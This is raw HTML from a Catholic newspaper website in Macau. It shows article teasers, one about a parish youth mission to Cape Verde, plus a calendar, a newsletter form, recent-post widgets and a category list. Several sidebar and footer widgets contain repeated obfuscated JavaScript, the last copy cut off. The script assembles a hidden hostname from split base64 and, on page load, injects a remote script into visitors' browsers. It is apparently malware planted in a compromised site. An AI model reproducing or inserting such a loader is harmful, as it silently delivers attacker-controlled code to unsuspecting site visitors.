<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/6-o-domingo-de-pascoa-ano-b-5-de-maio/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="6.º DOMINGO DE PÁSCOA – Ano B – 5 de Maio" data-url="https://www.oclarim.com.mo/todas/6-o-domingo-de-pascoa-ano-b-5-de-maio/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/6-o-domingo-de-pascoa-ano-b-5-de-maio/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/6-o-domingo-de-pascoa-ano-b-5-de-maio/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-27553" class="post-27553 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
				<img width="667" height="1000" src="https://www.oclarim.com.mo/wp-content/uploads/2024/05/Cabo-Verde-667x1000.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="GRUPO DAS PARÓQUIAS DO CARMO E DA SÉ RUMA AO ARQUIPÉLAGO NO MÊS DE JUNHO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2024/05/Cabo-Verde-667x1000.jpg 667w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Cabo-Verde-768x1152.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Cabo-Verde-1024x1536.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Cabo-Verde-1365x2048.jpg 1365w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Cabo-Verde-200x300.jpg 200w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Cabo-Verde-scaled-e1714651386490.jpg 700w" sizes="(max-width: 667px) 100vw, 667px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/grupo-das-paroquias-do-carmo-e-da-se-ruma-ao-arquipelago-no-mes-de-junho/" rel="bookmark">GRUPO DAS PARÓQUIAS DO CARMO E DA SÉ RUMA AO ARQUIPÉLAGO NO MÊS DE JUNHO</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/grupo-das-paroquias-do-carmo-e-da-se-ruma-ao-arquipelago-no-mes-de-junho/" rel="bookmark"><time class="entry-date published" datetime="2024-05-03T08:00:00+08:00">May 3, 2024</time><time class="updated" datetime="2024-05-02T20:03:24+08:00">May 2, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Missão juvenil em Cabo Verde Um grupo de oito jovens das paróquias de Nossa Senhora do Carmo e da Sé Catedral vai embarcar, este Verão, rumo a Cabo Verde, para um compromisso inédito. Liderados pelo padre Eduardo Emilio Agüero, SCJ,&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/grupo-das-paroquias-do-carmo-e-da-se-ruma-ao-arquipelago-no-mes-de-junho/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="GRUPO DAS PARÓQUIAS DO CARMO E DA SÉ RUMA AO ARQUIPÉLAGO NO MÊS DE JUNHO" data-url="https://www.oclarim.com.mo/todas/grupo-das-paroquias-do-carmo-e-da-se-ruma-ao-arquipelago-no-mes-de-junho/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/grupo-das-paroquias-do-carmo-e-da-se-ruma-ao-arquipelago-no-mes-de-junho/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/grupo-das-paroquias-do-carmo-e-da-se-ruma-ao-arquipelago-no-mes-de-junho/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
		
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>May 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://www.oclarim.com.mo/2024/05/01/" aria-label="Posts published on May 1, 2024">1</a></td><td><a href="https://www.oclarim.com.mo/2024/05/02/" aria-label="Posts published on May 2, 2024">2</a></td><td><a href="https://www.oclarim.com.mo/2024/05/03/" aria-label="Posts published on May 3, 2024">3</a></td><td><a href="https://www.oclarim.com.mo/2024/05/04/" aria-label="Posts published on May 4, 2024">4</a></td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2024/05/06/" aria-label="Posts published on May 6, 2024">6</a></td><td><a href="https://www.oclarim.com.mo/2024/05/07/" aria-label="Posts published on May 7, 2024">7</a></td><td><a href="https://www.oclarim.com.mo/2024/05/08/" aria-label="Posts published on May 8, 2024">8</a></td><td><a href="https://www.oclarim.com.mo/2024/05/09/" aria-label="Posts published on May 9, 2024">9</a></td><td><a href="https://www.oclarim.com.mo/2024/05/10/" aria-label="Posts published on May 10, 2024">10</a></td><td>11</td><td><a href="https://www.oclarim.com.mo/2024/05/12/" aria-label="Posts published on May 12, 2024">12</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2024/05/13/" aria-label="Posts published on May 13, 2024">13</a></td><td><a href="https://www.oclarim.com.mo/2024/05/14/" aria-label="Posts published on May 14, 2024">14</a></td><td><a href="https://www.oclarim.com.mo/2024/05/15/" aria-label="Posts published on May 15, 2024">15</a></td><td><a href="https://www.oclarim.com.mo/2024/05/16/" aria-label="Posts published on May 16, 2024">16</a></td><td><a href="https://www.oclarim.com.mo/2024/05/17/" aria-label="Posts published on May 17, 2024">17</a></td><td>18</td><td><a href="https://www.oclarim.com.mo/2024/05/19/" aria-label="Posts published on May 19, 2024">19</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2024/05/20/" aria-label="Posts published on May 20, 2024">20</a></td><td><a href="https://www.oclarim.com.mo/2024/05/21/" aria-label="Posts published on May 21, 2024">21</a></td><td><a href="https://www.oclarim.com.mo/2024/05/22/" aria-label="Posts published on May 22, 2024">22</a></td><td>23</td><td><a href="https://www.oclarim.com.mo/2024/05/24/" aria-label="Posts published on May 24, 2024">24</a></td><td><a href="https://www.oclarim.com.mo/2024/05/25/" aria-label="Posts published on May 25, 2024">25</a></td><td><a href="https://www.oclarim.com.mo/2024/05/26/" aria-label="Posts published on May 26, 2024">26</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2024/05/27/" aria-label="Posts published on May 27, 2024">27</a></td><td><a href="https://www.oclarim.com.mo/2024/05/28/" aria-label="Posts published on May 28, 2024">28</a></td><td><a href="https://www.oclarim.com.mo/2024/05/29/" aria-label="Posts published on May 29, 2024">29</a></td><td>30</td><td><a href="https://www.oclarim.com.mo/2024/05/31/" aria-label="Posts published on May 31, 2024">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2024/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.oclarim.com.mo/2024/06/">Jun &raquo;</a></span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,609)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,508)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
